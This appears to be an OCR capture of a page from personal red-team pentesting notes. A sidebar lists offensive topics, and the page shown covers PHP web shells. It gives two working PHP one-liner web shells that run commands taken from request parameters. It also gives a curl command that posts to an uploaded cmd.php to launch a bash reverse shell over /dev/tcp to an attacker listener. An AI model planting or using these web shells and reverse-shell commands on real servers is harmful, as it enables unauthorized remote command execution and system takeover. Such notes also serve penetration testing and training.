 The Hive
Wazuh
CERTS
Red Team
Active Directory
AV Evasion
Backdoor Factory
Buffer OverFlow and Binary Exploit...
Cloud and Dockers Pentesting
Command and Control Servers
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and Enumer...
Linux Privilege Escalation + Post Ex...
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Printer Exploitation
Public Exploits
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
Windows Privilege Escalation+Post ...
Anonymity
Botnets
Career, Management and Operational
Concepts
Cryptography+Steganography+Encod...
Healthcare CyberSecurity
Intro - Cyber Security Notes
Powershell
Last modified at 2023-08-26 10:50
Created at 2021-05-01 16:46
One Liner PHP shell [1]
<?php echo "<pre>" . shell_exec($_GET["cmd"])
. "</pre>"; ?>
Php one liner [2]
<?php system($_REQUEST["cmd"]); ?>
This one liner can be Executed in Windows cmd or
Kali shell.
Another way is by uploading it as a webshell and
then setting [cmd] equals to bash reverse shell that
connects back to your listener. Example with [curl]
is below
curl http://ip/assets/cmd.php -d "cmd=bash -c
'bash -i >%26 /dev/tcp/ip/port 0>%261'"
0 backlinks 6,112 words 42,717 characters
78°F
Partly sunny
Search
ENG
US
10:24 AM
9/4/2023